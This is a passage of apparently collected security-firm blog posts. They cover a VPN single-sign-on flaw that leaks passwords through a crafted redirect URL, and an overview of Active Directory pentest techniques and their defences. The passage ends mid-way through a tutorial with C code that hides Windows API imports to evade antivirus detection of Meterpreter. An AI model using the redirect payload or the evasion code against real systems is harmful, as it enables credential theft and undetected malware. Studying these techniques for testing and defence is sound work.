If you want to read the original publication or if you want to learn more about “DLL Hollowing“, you can check out the following resources.
- @tiraniddo – Windows Exploitation Tricks: Exploiting Arbitrary Object Directory Creation for Local Elevation of Privilege – link
- @_ForrestOrr – Masking Malicious Memory Artifacts – Part I: Phantom DLL Hollowing – link
Stealing user passwords through a VPN’s SSO
Last year I got this idea that I should attempt to pay for my holidays to Japan by hunting for bounties in security appliances while in the plane. A full 10 hours of uninterrupted focus on one solution seemed like it should yield interesting results. So I started reverse engineering the Firewall of a relatively common brand which has a private bug bounty. Due to this reason, I won’t be giving out the full details of the issue I discovered, but I find the vulnerability to be quite interesting and worth discussing. So I attempt to do this here without breaching any disclosure terms…
This happened relatively shortly after I had discovered some issues in Sonicwall appliances (there may well be more of them discussed here in the short future), so I was still investigating SSL VPNs and searching for ways to compromise them.
One of the features that most SSL VPNs offer is the ability to provide single sign-on for internal applications once a user is authenticated to the VPN device. Unless a fancier protocol like OAuth2 or SAML is used, a VPN admin might be required to specify a URL that allows the user to “seamlessly” authenticate to the back-end server. This might look like the following:
https://backendserver/login?username={{username}}&password={{password}}
When the user attempts to access the back-end application, a templating engine will automatically replace the username and password with the user’s data and thus authenticate successfully with the back-end server.
In other cases, the back-end server might accept Basic, Digest, NTLM or other types of authentication, which could also be configured by a VPN admin.
The first vulnerability I discovered was a pretty straightforward stack-based buffer overflow in the way the SSL VPN parsed the Negotiate authentication header. However, it was only exploitable from a back-end server. Worst case scenario, a server administrator (or any person who could tamper with internal communications) could potentially compromise the SSL VPN device. I wasn’t particularly enthusiastic about this finding as in practice, I didn’t really see many cases where I’d be able to exploit it. But I did continue researching how the device parsed these authentication headers in order to achieve single sign-on.
It turns out that the device did a pretty simple pattern match and replace on the {{username}} and {{password}} strings that were detected in the HTTP request. Where it got interesting, is when I noticed that these patterns were also replaced in the headers of the server’s Response for some reason. Not quite sure whether there is a legitimate reason to do so, or if this is an oversight, but I was wondering whether there was a way to exploit this in order to recover a user’s password.
Essentially, as an attacker we would need to find a way to get a specific pattern in the headers of the HTTP response from an application which is accessed through the VPN (even if no SSO is configured for it by the way). Unfortunately, I couldn’t find a generic way of doing so, but it is possible if one of the back-end applications is vulnerable to an insecure redirect.
When exploiting such a vulnerability, an attacker has to convince a user to click on a malicious link which will redirect the user to another location. Unless it is done in JavaScript, the redirection is generally done with a Location HTTP header containing the new location to visit.
This is very convenient in our case, as it allows us to recover the user’s VPN password as long as we can achieve the two following things:
- Know the location of an insecure redirect on any application accessed through the VPN
- Convince an authenticated user to visit a maliciously prepared URL
For instance, if I can get a user to click on the following link:
https://backendapp/redirect?url=https://www.scrt.ch/?user={{username}}&password={{password}}
The user will end up visiting SCRT’s website while providing his or her username and password in the URL, since the browser will see the following response from the application.
HTTP/1.1 302 Found Location: https://www.scrt.ch/?user=USER&password=Password01
Obviously this is not the most serious vulnerability to be discovered but I thought it was quite different from what I usually see and worth presenting quickly. There might be other devices out there vulnerable to similar flaws or templating issues.
Unfortunately, it’s only after I did the research and reported the various issues that I noticed that the bug bounty program was no longer issuing any rewards, so I wasn’t even close to paying for my trip.
State of Pentesting 2020
To many people, pentesting (or hacking in a broader sense) is a dark art mastered by some and poorly understood by most. It has evolved quite substantially throughout the years, guided by new vulnerabilities, changing behaviours and maybe most importantly the development and release of new tools, be they offensive or defensive.
In this blog post, I wanted to present how pentests have evolved since I started my pentesting journey some 12 years ago. Note that none of this is backed by hard data, but on my own feelings after seeing a great number of tests performed throughout the years.
When it comes to the types of pentests we perform, we see that while standard internal or external tests are performed by companies who have never or rarely had any security testing done beforehand, seasoned companies tend to ask for more specific testing of applications, systems or processes.
Red or Purple teaming approaches are preferred in order to establish not only which vulnerabilities are present, but also determine whether the defensive efforts are properly prioritized and implemented.
A lot of testing has now also shifted to the Cloud, and although some aspects of these tests remain similar, there are a number of subtleties provided by each Cloud provider that need to be considered.
In this post, I’ll have a look at how internal pentests have evolved throughout the years.
Internal pentests
When I started pentesting, the MS08-067 (Conficker) vulnerability had just been published and for some (long) time afterwards, compromising a company was all about discovering which system hadn’t been patched, exploiting it with Metasploit, cracking the LM or NTLM hash of the local administrator and reusing it throughout the company to compromise all systems.
Even though we still occasionally discover systems vulnerable to MS08-067, the “entry point” into the network has changed throughout the years. For some time, JBoss and Tomcat servers were the holy grail of pentesters, as they tended to be installed with an administration interface which is often poorly protected (if protected at all) which allowed to deploy new applications and thus run arbitrary commands on the server.

In most cases these commands were run with SYSTEM privileges allowing for a full compromise. This latter fact is an issue that we still routinely discover, where applications run with elevated privileges on a server for no particular reason apart from the fact that it’s easy to do! I’d recommend having a look at Group-Managed Service Accounts to attempt to avoid this.
Thankfully, the more recent versions of these application servers either do not install a management interface or simply do not provide any default credentials any more, which limits the ways in which they can be compromised, although unauthenticated JMX or Java RMI interfaces can often still be exploited with tools such as ysoserial.

A little more recently, MS17-010 became the new norm in order to compromise a workstation or server, and very much like MS08-067, it can often still be exploited nowadays, despite the patch being available for over 3 years. The only “difficulty” is to find that hidden server that hasn’t been patched in years but can’t be decommissioned because it’s “too sensitive”. This might come in as a surprise to some, but hackers rarely spend much time on the servers you just installed and hardened. Instead, they will search for the old ones which you’re trying to forget about!

The “entry point” or first vulnerability has certainly changed multiple times throughout the years, but the concept of compromising the local administrator account and reusing it elsewhere stayed true for a long time. However, the fact of cracking the password was never really required, as pass-the-hash techniques could be abused instead. The concept of actually cracking a NTLM hash and recovering the clear-text password is mostly used to generate password statistics nowadays.
One of the more impactful developments has been the adoption of LAPS, or similar password management tools, which allow administrators to manage the local administrator passwords for all domain-joined computers. This completely prevents the previously discussed lateral movements and is probably the single biggest improvement we have seen over the years, although for it to really be efficient, all other local accounts must be removed!
Due to this, it is no longer interesting to recover the local accounts after compromising a server. Instead, tools such as Mimikatz are used to recover the clear-text credentials (or NTLM hash) of connected users directly from the machine’s memory. This allows for the compromise of domain users that have recently authenticated to the machine. Compromising a domain administrator account is therefore achieved by compromising any server (or workstation…) where such an account is logged on.

Even though Microsoft has recommended for years that these accounts be used as little as possible, it is still a relatively common practice to use domain administrator accounts for routine administration purposes or even for service accounts. It’s just so much simpler that way!
When it comes to discovering the machines used by domain administrators and how to compromise them, the development of tools such as BloodHound have shown that it is not always necessary to exploit an actual vulnerability to get there, but simply abuse a (mis)configuration of the Active Directory. Overly broad permissions on AD objects can rapidly be exploited by attackers to elevate privileges within a domain.

Kerberoasting is another fun technique which is commonly used nowadays as it allows any domain user to essentially recover a non-replayable hash of accounts which have a Service Principal Name (usually service accounts). This is one of the cases where cracking a hash is actually necessary. Thankfully for attackers, service accounts are often ancient and set with a password which never expires. In many cases it is the name of the service followed by the year the service was installed. These passwords will take seconds to break and often grant extensive access to the information system.
Nevertheless, BloodHound and Kerberoasting attacks still require an initial domain account to be used. Nowadays, it is often much easier to compromise an account rather than compromising a workstation or server.
For some time, a simple domain account was sufficient to compromise high privileged credentials in GPPs as these were encrypted in a reversible format. Even though this has now been “patched” (essentially by removing the vulnerable feature) it is always worth grepping for cpassw in SYSVOL, just in case.
But how do we actually compromise this initial account?
Responder is a fantastic tool which allows to recover a non-replayable hash from computers that still use legacy protocols such as LLMNR and NBNS for name resolution. The hash can be recovered by forcing the vulnerable system to authenticate to the attacker’s one. At this stage, the hash could potentially be broken (probably because the password is Welcome2020) but it doesn’t actually need to be, since NTLM is vulnerable to relay attacks. Instead of recovering the account hash, an attacker can simply the authentication to another system with the help of tools such as ntlmrelayx from impacket.

The impact of such attacks depends on the privileges of the compromised account. In the worst case scenario, a domain administrator account might be compromised in this fashion to directly execute arbitrary commands on the domain controller.
Internal pentests nowadays often revolve around this idea of forcing an account to authenticate to the attacker’s machine. This can be done by abusing LLMNR or NBNS, but it could also be done by simply inserting an image or iframe in unencrypted HTTP traffic, the end result would be similar. The authentication is then relayed to an appropriate system depending on the account privileges, and from there, privilege escalation is achieved through misconfigured Active Directory objects.
Pilfering the Active Directory for these misconfigurations has become somewhat of an art and there are several combination of issues which can potentially be abused to execute code on a targeted machine if the appropriate credentials are “available” on the network. This article from last year presents several ways of abusing Kerberos delegation for example. Other simpler ways exist, such as searching for clear-text passwords in object descriptions which by default are available to all.
The “printer bug” can also be used in many cases to force a machine account to authenticate to an attacker’s machine. If the machine happens to have admin privileges on another machine (this is easy to discover with BloodHound for example), this gives instant access to the second machine with high privileges.
The current “meta” for internal pentests is to run Responder alongside ntlmrelay to gain initial access, and then replay credentials compromised with Mimikatz and abuse AD misconfigurations to compromise a domain administrator account. Obviously this is a bit of an oversimplification as there are still other vulnerabilities that can be exploited, but it is often the path of least resistance.
And of course, while I’m writing this, the ZeroLogon vulnerability was published, ensuring pentesters a healthy couple years of directly compromising domain controllers without going through everything I just discussed!
So how can you defend against this?
The initial part of the attack process is based on the NTLM authentication protocol and its weakness against relay attacks. Obviously if you disable NTLM authentication altogether and exclusively use Kerberos, this particular problem is solved, but in practice, this is near impossible to do.
One possibility is to disable LLMNR and NBNS, but it won’t prevent malicious users from inserting images into unencrypted HTTP traffic or cases such as the printer big discussed above. Thankfully, there is another solution which is the fact of requiring SMB signing for both clients and servers. This effectively prevents the relaying attacks on the SMB protocol. Unfortunately, NTLM authentication can also be used in cross-protocol attacks, where an authentication to an HTTP server for example can be relayed to a SMB server or vive-versa. Other protections such as channel binding or proper use of TLS are required to mitigate these attacks. A nice article regaring NTLM relay and its mitigations can be found here.
The second part of the attacks relies on the ability to use mimikatz to compromise credentials and attack systems which are used simultaneously administered by lower privileged accounts and used by higher privileged accounts. The first recommendation i’d give here is to not rely on your anti-virus to block Mimikatz. There are so many different evasion techniques available, that one of them will always end up working. Instead, prefer the protection of LSASS with Credential Guard. I also highly recommend the use of the Protected Users group for any privileged account. Similarly, they should all be marked with the Account is sensitive and cannot be delegated property to avoid them being abused in Kerberos delegation attacks.
And finally the harder part is implementing a proper privileged account management hygiene. To avoid privilege escalation through a compromised system, it must be impossible for a more privileged account to be used on a system where a lesser account has administrative privileges. A tiered administration approach can be used, such as the one proposed by Microsoft here.

I’d recommend reading the whole article, but i’ll attempt to very briefly summarise the key points:
- Setup a minimum of 3 administrative tiers/groups in the Active Directory. This would be for domain admins, server admins and workstation admins for example.
- Implement the concept of Privileged Access Workstations (PAW) for these administrators. This is actually harder to implement than one might think, especially since most companies will not want to provide multiple workstations for administrators. One relatively straightforward way of doing this is using a hardened “base” laptop for administrative purposes and login to a VDI or virtual machine for all “user” tasks.
- Restrict access and logon between administrative tiers with firewalls and group policies
- Use Windows Firewall to allow access to the various tiers only from authorised PAWs for the associated tier.
- Implement Multi-factor authentication for administrators
- Put all admin accounts in the Protected Users group
- Mark all admins as sensitive for delegation
If you feel like this is not enough, you could also go for an ESAE Administrative Forest (also sometimes called Red Forest).
One constant that I have seen throughout the years and companies where I have performed tests is the lack of proper internal network filtering. Even though it is getting rarer nowadays to find a completely “flat” network with all workstations and servers on the same subnet, there is rarely any firewalling performed between subnets and pretty much never any within a given subnet. This is a shame as proper filtering can prevent a great number of exploits by simply restricting access to the vulnerable services.
I’ve also regularly been asked the question “What solution can we buy to protect against this or prevent that?”. But in most cases, it is a lot better to properly setup and configure a system which is already in place (such as Windows and Active Directory for example) rather than acquire a new solution that will just increase the overall attack surface. Security products can include security vulnerabilities, as has been demonstrated numerous times.
EDR solutions or “next-generation” anti-viruses are all the rage right now, promising to detect malicious payloads and behaviours. Even though they definitely provide an additional hurdle for intruders, a skilled attacker will probably always be able to circumvent the solution, with techniques such as the ones discussed by my colleague @plowsec here and here. Again, relying on a specific security solution rather than applying defense in depth techniques is not the way to go.
What’s next?
Supposing all companies apply the protections discussed above such that NTLM relaying is no longer possible, credentials are protected in memory and domain admin accounts cannot be compromised any more. How will pentests evolve? I’m pretty sure this will depend on new quality tools being developed and released, as the ones discussed in this post have shaped the way pentests are performed now.
One thing that is important to note is that domain administrator accounts are not actually all that useful in a targeted attack. During pentests they are always seen as the main objective because they essentially grant access to everything in an organisation, but a real attacker does not need access to everything. If appropriately targeted, a single non-administrator account can be sufficient to gain access to a specific piece of information. Figuring out which account has that specific access and where it might be compromised will be all the more important.
If we imagine that credentials cannot be compromised in-memory any more, I believe attackers will resort to older techniques such as key logging or even just phishing to get a victim’s credentials. This however assumes that passwords will remain as the main authentication factor. Hopefully this won’t be the case, but currently it looks like there is still some time ahead of us before they are replaced by something better.
As to how access to a workstation or server is gained in the first place, I’m confident new techniques and vulnerabilities will arise, be they within Windows or other third party solutions that are used by all and updated much less frequently. Backup or automation solutions seem like strong contenders. However, if companies decide to apply appropriate firewaling rules, these vulnerabilities may never actually be exploited, and attackers may have to rely only on compromised accounts to achieve their purposes, meaning that appropriately managing privileges will remain extremely important.
I’m obviously not a psychic and have no idea what will really happen, but if any of the information in this post can help someone better prepare against current (or future?) attack techniques, it will have served some purpose!
Continuous Pentesting
At SCRT, we have been performing penetration tests for nearly 20 years now and have always tried to improve our methodologies to match client expectations and deliver the most accurate and useful results from each test we undertake.
Over the last few years, Bug bounty programs have been making a name for themselves as they bring a new approach to assessing the security level of a company, application or system. They allow for a more continuous, albeit less controlled, testing of a targeted scope.
Some people will probably argue that bug bounties and pentests are antagonistic, while I believe that they are two very complementary approaches for achieving a better overall security level. Mature companies tend to move towards a system where penetration tests are performed to discover vulnerabilities and essentially verify the security level of an application or system when it is deployed or updated, and a bug bounty program is then used to ensure a sort of continuous monitoring from a larger population of bug hunters.

There are advantages and drawbacks to both pentesting and bug bounties, which is why they can be used together to achieve better results. I’ve attempted to compare both options in a rather simplified manner, while trying to emphasize where each option outperforms the other.

Obviously some people will disagree with what is considered as an advantage and what isn’t but I have tried to remain as neutral as possible and typically, when it comes to costs, the fact they are essentially unknown and entirely dependent on the number of vulnerabilities and their classification in a bug bounty program will be seen as a clear advantage for some and an inconvenient for others, which is why I’ll let you decide where you stand on that issue.
The same goes for the duration. I would tend to believe that an unlimited test would be more interesting than a limited one, but it also means that the company must be able to react to potential incidents at any time and coordinate more closely with the SOC.
We have noticed that many companies are reluctant to setting up a bug bounty program. Having helped in organising and managing the Public Intrusion Test (PIT) for the Swiss e-voting system last year (which was essentially a temporary bug bounty program), we also understand why. The main issues we ran into can be summarised as such:
- Poor quality and out of scope submissions
- Difficult to know how many people (if any) will actually look at the system
- Difficulty to establish a trust relationship with the participants as they are essentially anonymous
- Difficulty to define the bounty amounts and control costs (although this wasn’t done by us in this case)
Now I know most Bug bounty platforms will attempt to help companies in managing these issues, but we felt there was a way SCRT could also help our clients bridge the gap between traditional pentesting and bug bounties. This is where our Continuous pentesting offer comes in.
The idea is to take the advantages of both the pentesting and bug bounty worlds while minimising the drawbacks. The main advantage of this system is that whatever elements are included in the scope are assured to be tested by a rotating pool of trusted SCRT engineers at various times throughout the year.

Regarding costs, we are sticking to a more traditional pentesting approach, where we will be using a per-day rather than per-vulnerability model so as to fully control the costs of the tests beforehand.
We cannot provide a 24/7 monitoring of all vulnerabilities within a specific scope, but by avoiding pre-planned dates, it gives us the flexibility to test when new vulnerabilities or types of attacks emerge so that we can verify whether or not your systems are affected in a more dynamic and proactive way.
If you’re interested in this approach, feel free to contact us to get additional details and see how we can best adapt our offer to your requirements.
Engineering antivirus evasion (Part II)
tl;dr To interact with the Windows operating system, software often import functions from Dynamic Link Libraries (DLL). These functions are listed in clear-text in a table called Import Address Table and antivirus software tend to capitalise on that to infer malicious behavioural detection. We show ideas and implementation of an obfuscator that allows to refactor any C/C++ software to remove this footprint, with a focus on Meterpreter. The source code is available at https://github.com/scrt/avcleaner.
Introduction
In a previous blog post, we showed how to replace string literals in source code accurately without using regexes. The goal is to reduce the footprint of a binary and blind security software that relies on static signatures.
However, apart from string literals in the source code itself, there are plenty of other fingerprints that can be collected and analysed statically. In this blog post, we will show how one can hide API imports manually from a binary, and then automate the process for every software written in C/C++.
The problem with API imports
Let us write and build a simple C program that pops up an alert box:
#include <Windows.h>
int main(int argc, char** argv) {
MessageBox(NULL, "Test", "Something", MB_OK);
return 0;
}Then, build with your favorite compiler. Here, MinGW is used to cross-build from macOS to Windows:
x86_64-w64-mingw32-gcc test.c -o /tmp/toto.exeAfterwards, one can list the strings using rabin2 (included in radare2), or even the GNU strings utility:
rabin2 -zz /tmp/toto.exe | bat
205 │ 201 0x00003c92 0x00408692 7 8 .idata ascii strncmp
206 │ 202 0x00003c9c 0x0040869c 8 9 .idata ascii vfprintf
207 │ 203 0x00003ca8 0x004086a8 11 12 .idata ascii MessageBoxA
208 │ 204 0x00003d10 0x00408710 12 13 .idata ascii KERNEL32.dll
209 │ 205 0x00003d84 0x00408784 10 11 .idata ascii msvcrt.dll
210 │ 206 0x00003d94 0x00408794 10 11 .idata ascii USER32.dll
...
9557 │ 9553 0x0004f481 0x00458e81 30 31 ascii .refptr.__native_startup_state
9558 │ 9554 0x0004f4a0 0x00458ea0 11 12 ascii __ImageBase
9559 │ 9555 0x0004f4ac 0x00458eac 11 12 ascii MessageBoxA
9560 │ 9556 0x0004f4b8 0x00458eb8 12 13 ascii GetLastError
9561 │ 9557 0x0004f4c5 0x00458ec5 17 18 ascii __imp_MessageBoxA
9562 │ 9558 0x0004f4d7 0x00458ed7 23 24 ascii GetSystemTimeAsFileTime
9563 │ 9559 0x0004f4ef 0x00458eef 22 23 ascii mingw_initltssuo_force
9564 │ 9560 0x0004f506 0x00458f06 19 20 ascii __rt_psrelocs_startAs evident from the console output shown above, the string MessageBoxA appears three times. This is due to the fact that this function must be imported from the library User32.dll (more on this later).
Of course, this string in particular is not susceptible to raise an antivirus’ eyebrows, but that would definitely be the case for APIs such as:
- InternetReadFile
- ShellExecute
- CreateRemoteThread
- OpenProcess
- ReadProcessMemory
- WriteProcessMemory
- …
Hiding API imports
Before going further, let us recapitulate the different ways available to developers to call functions in external libraries on Windows systems [1]:
- Load-time dynamic linking.
- Run-time dynamic linking.
Load-time dynamic linking
This is the default approach to resolve function in external libraries and is actually taken care of automatically by the linker. During the build cycle, the application is linked against the import library (.lib) of each Dynamic Link Library (DLL) it depends on. For each imported function, the linker writes an entry into the IAT for the associated DLL.
When the application is started, the operating system scans the IAT and maps all the libraries listed there in the process’ address space, and the addresses of each imported function is updated to point to the corresponding entry in the DLL’s Export Address Table.
Run-time dynamic linking
An alternative is to do it manually by first loading the corresponding library with LoadLibrary, and then resolving the function’s address with GetProcAddress. For instance, the previous example can be adapted in order to rely on run-time dynamic linking.
First, it is necessary to define a function pointer for the API MessageBoxA. Before jumping into that, let us share a small trick to remember the syntax of function pointers in C for those of us that find it unintuitive:
<return type> (*<your pointer name>)(arg1, arg2, ...);As you can see, it is the same syntax used to define functions, apart from the star operator (because it is a function pointer) and the parenthesis.
Now, we need the prototype of MessageBox, which can be copy-pasted from winuser.h from the Windows SDK or straight from MSDN:
int MessageBox(
HWND hWnd,
LPCTSTR lpText,
LPCTSTR lpCaption,
UINT uType
);Now, the aforementioned function pointer syntax can be updated with the correct information:
int (*_MessageBoxA)(
HWND hWnd,
LPCTSTR lpText,
LPCTSTR lpCaption,
UINT uType
);MSDN tells us that this function is exported by User32.dll:
So, the application must first load this library:
HANDLE hUser32 = LoadLibrary("User32.dll");Then, GetProcAddress can finally be used to assign the correct address to the function pointer defined above:
_MessageBoxA fMessageBoxA = (_MessageBoxA) GetProcAddress(hUser32, "MessageBoxA");From there, the original example must be adapted to call fMessageBoxA instead of MessageBoxA, which gives:
#include <Windows.h>
typedef int (*_MessageBoxA)(
HWND hWnd,
LPCTSTR lpText,
LPCTSTR lpCaption,
UINT uType
);
int main(int argc, char** argv) {
HANDLE hUser32 = LoadLibraryA("User32.dll");
_MessageBoxA fMessageBoxA = (_MessageBoxA) GetProcAddress(hUser32, "MessageBoxA");
fMessageBoxA(NULL, "Test", "Something", MB_OK);
return 0;
}The Windows.h include is only required for the data types HWND, LPCTSTR and UINT. Building and running this simple example spawns an alert box, as expected:
Final adaptation
Of course, running strings on toto.exe will still yield the strings “User32.dll” and “MessageBoxA”. So, those strings should ideally be encrypted, but the simple obfuscation trick shown in the previous blog post suffices to bypass antivirus detection. The end result would be:
#include <Windows.h>
typedef int (*_MessageBoxA)(
HWND hWnd,
LPCTSTR lpText,
LPCTSTR lpCaption,
UINT uType
);
int main(int argc, char** argv) {
char user32[] = {'U','s','e','r','3','2','.','d','l','l',0};
HANDLE hUser32 = LoadLibraryA(user32);
char messabox[] = {'M','e','s','s','a','g','e','B','o','x','A',0};
_MessageBoxA fMessageBoxA = (_MessageBoxA) GetProcAddress(hUser32, messabox);
fMessageBoxA(NULL, "Test", "Something", MB_OK);
return 0;
}This time, neither strings nor rabin2 are able to find the string (although a reverse-engineer sure will):
➜ x86_64-w64-mingw32-gcc test.c -o /tmp/toto.exe
➜ strings /tmp/toto.exe | grep MessageBox
➜ rabin2 -zz /tmp/toto.exe | grep MessageBox
➜ Automated source code refactoring
The same approach lengthily described in the previous blog post can be used to refactor an existing code-base, so that suspicious API are loaded at runtime and removed from the Import Address Table. To do that, we will build upon the existing work realised with libTooling.
Let us break down this task as follows:
- Generate the Abstract Syntax Tree for the previous, original example. This is required to understand how to manipulate the nodes to replace a function call.
- Locate all the function calls in a code-base for a given API with an ASTMatcher.
- Replace all the calls with another function identifier.
- Insert
LoadLibrary/GetprocAddresscalls just before each function call. - Check that it works.
- Generalise and obfuscate all the suspicious API.
The MessageBox application’s Abstract Syntax Tree
